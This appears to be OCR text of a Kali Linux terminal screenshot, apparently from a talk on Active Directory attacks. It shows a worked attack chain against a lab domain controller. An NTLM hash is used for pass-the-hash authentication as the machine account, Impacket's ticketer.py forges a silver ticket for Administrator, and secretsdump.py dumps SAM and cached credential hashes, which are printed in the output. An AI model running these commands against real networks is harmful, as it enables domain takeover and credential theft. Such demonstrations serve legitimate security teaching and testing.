 root@kali: ~/impacket/examples
⌥⌘3
test ⌘1 root@kali: ~/krbrelayx (ssh) ⌘2 ../ntlmv1-multi (-zsh) ⌘3 ~/loot/ad_talk (-zsh) ⌘4 +
root@kali:~/impacket/examples# crackmapexec smb 192.168.1.3 -u 'DC1$' -H $NTHASH
SMB 192.168.1.3 445 DC1 [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:DC1) (domain:MOG) (signing:True) (SMBv1:Tru
e)
SMB 192.168.1.3 445 DC1 [+] MOG\DC1$ 90b1288f71bdb6ccc06a80974b4fae58
root@kali:~/impacket/examples# ./ticketer.py -nthash $NTHASH -domain-sid $SID -domain mog.local -spn 'HOST/DC1.mog.local' Administrator
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for mog.local/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in Administrator.ccache
root@kali:~/impacket/examples# export KRB5CCNAME=/root/impacket/examples/Administrator.ccache
root@kali:~/impacket/examples# python3 secretsdump.py Administrator@dc1.mog.local -k -no-pass -target-ip 192.168.1.3
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x5c4c0fac5a0afafc7a35d84d1087fe34
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)